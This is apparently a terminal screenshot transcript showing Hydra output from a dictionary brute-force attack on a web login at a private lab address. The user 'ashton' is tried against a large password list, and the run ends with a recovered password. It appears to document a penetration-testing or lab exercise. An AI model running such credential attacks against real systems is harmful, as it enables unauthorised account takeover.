 Index of /company_folde...
vagrant@server1: /
11:28 AM
vagrant@server1: /
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 4] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-07 11:28:15
root@Kali:~#